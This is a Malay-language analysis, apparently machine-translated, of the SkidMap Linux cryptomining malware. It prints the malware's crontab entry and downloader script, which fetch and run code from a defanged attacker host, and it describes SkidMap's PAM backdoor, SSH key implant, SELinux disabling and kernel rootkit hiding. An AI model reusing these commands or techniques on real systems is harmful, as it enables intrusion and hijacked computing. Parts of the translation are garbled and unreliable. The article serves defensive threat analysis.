Malware perlombongan mata wang kripto kekal sebagai ancaman yang lazim. Penjenayah siber juga semakin menerokai platform dan kaedah baharu untuk mengeksploitasi lebih lanjut perisian hasad perlombongan – daripada peranti mudah alih, sistem seperti Unix dan Unix kepada pelayan dan persekitaran awan.

Penyerang terus meningkatkan keupayaan perisian hasad untuk menahan pengesanan. Contohnya, menggabungkan perisian hasad dengan komponen pengawas untuk memastikan bahawa aktiviti perlombongan mata wang kripto haram berterusan dalam mesin yang dijangkiti, atau sistem berasaskan Linux yang menggunakan rootkit berasaskan LD_PRELOAD untuk menjadikan komponennya tidak tersedia untuk sistem.

Sebuah perisian hasad Linux yang dipanggil SkidMap telah ditemui baru-baru ini, yang menunjukkan trend ancaman perlombongan mata wang kripto yang semakin canggih. Malware telah menarik perhatian kerana ia beroperasi dengan cara ia memuatkan modul kernel berniat jahat, menjadikannya kurang dapat dikesan.

Bukan sahaja rootkit mod kernel ini lebih sukar untuk dikesan berbanding rootkit mod pengguna, ia juga boleh digunakan oleh penyerang untuk mendapatkan akses kepada sistem yang terjejas. Skidmap mempunyai keupayaan untuk menetapkan kata laluan induk yang memberikannya akses kepada semua akaun pengguna pada sistem. Kebanyakan rutin SkidMap memerlukan akses root, dan vektor serangan yang digunakan oleh SkidMap (sama ada melalui eksploitasi, salah konfigurasi) berkemungkinan yang sama yang akan memberikan penyerang dengan akses akar atau pentadbiran kepada sistem.



Malware memasang sendiri pada komputer sasaran melalui crontab seperti ditunjukkan di bawah:

*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh

Kemudian, pasang Skrip pm.sh memuat turun binari induk "pc":

if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi

Selepas melaksanakan binari "pc", perubahan akan dibuat yang melemahkan tetapan keselamatan mesin yang terjejas. Apabila fail /usr/sbin/setenforce wujud, perisian hasad boleh dilaksanakan menggunakan arahan setenforce 0. Jika sistem mempunyai fail /etc/selinux/config, ia akan menulis arahan ini pada fail: selinux=disabled dan selinux=targeted commands. Kaedah pertama adalah untuk melumpuhkan dasar selinux atau menghalangnya daripada memuatkan Kaedah kedua ialah menetapkan proses yang ditentukan untuk dijalankan dalam domain terhad.

SkidMap juga menyediakan pintu belakang dengan meminta binari menambah kunci awam pengendalinya pada fail authorized_keys, yang mengandungi kunci yang diperlukan untuk pengesahan.

SkidMap menyediakan cara lain penyerang boleh masuk ke dalam mesin, selain menggunakan pintu belakang. Malware menggantikan fail pam_unix.so sistem (modul yang bertanggungjawab untuk pengesahan unix standard) dengan versi hasadnya sendiri (dikesan sebagai backdoor.linux.pamdor.a). Seperti yang ditunjukkan dalam Rajah 2, fail pam_unix.so yang berniat jahat ini menerima kata laluan khusus untuk mana-mana pengguna, membenarkan penyerang untuk log masuk sebagai mana-mana pengguna pada komputer.

Perduaan "pc" menyemak sama ada sistem pengendalian sistem yang dijangkiti ialah Debian atau rhel/centos.

Untuk sistem berasaskan Debian, ia menurunkan muatan pelombong mata wang kripto kepada /tmp/miner2. Untuk sistem centos/rhel, ia akan memuat turun fail tar daripada url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz yang mengandungi pelombong mata wang kripto dan berbilang komponennya, kemudian Nyahzipnya dan pasangkannya.





Komponen perisian hasad yang direka untuk mengelirukan lagi aktiviti hasad mereka dan memastikan ia terus berjalan:



1 Pseudo "rm" binari: Satu komponen yang disertakan dalam fail tar ialah pseudo "rm" binari yang menggantikan fail asal (rm sering digunakan sebagai arahan untuk memadam fail). Fail ini menyediakan kerja cron berniat jahat yang akan memuat turun dan melaksanakan fail.

Apabila memasang kaudited, sila pasang fail /usr/bin/kaudited. Berbilang modul kernel boleh dimuatkan (LKM) dipasang ke dalam binari ini pada mesin yang dijangkiti. Untuk mengelakkan komputer yang dijangkiti daripada ranap apabila menemui rootkit mod kernel, ia menggunakan modul berbeza untuk versi kernel tertentu. Binari kaudited juga mengeluarkan komponen pengawas.



3. iproute, modul ini memaut getdents panggilan sistem (biasanya digunakan untuk membaca kandungan direktori) untuk menyembunyikan fail tertentu.

4. netlink, memalsukan trafik rangkaian dan statistik berkaitan CPU, menjadikan beban CPU mesin yang dijangkiti sentiasa kelihatan rendah.

SkidMap menggunakan kaedah yang agak maju untuk memastikan ia dan komponennya kekal tidak ditemui. SkidMap boleh mengakses mesin yang terjejas dalam pelbagai cara, membolehkannya menjangkiti semula sistem yang telah dipulihkan atau dibersihkan.

Perlombongan mata wang kripto bukan sahaja menjejaskan prestasi pelayan dan stesen kerja, membawa kepada perbelanjaan yang lebih tinggi, malah boleh mengganggu perniagaan. Memandangkan penggunaan Linux dalam banyak persekitaran perusahaan, pengguna dan pentadbir harus memastikan sistem dan pelayan dikemas kini dan ditambal berwaspada terhadap repositori pihak ketiga yang tidak disahkan dan menghalang fail atau proses yang berniat jahat daripada berjalan;

Atas ialah kandungan terperinci Cara Menjalankan Analisis SkidMap Malware Linux. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!